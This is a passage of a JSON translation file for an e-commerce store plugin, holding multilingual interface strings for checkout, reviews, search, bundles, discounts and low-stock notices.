this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a 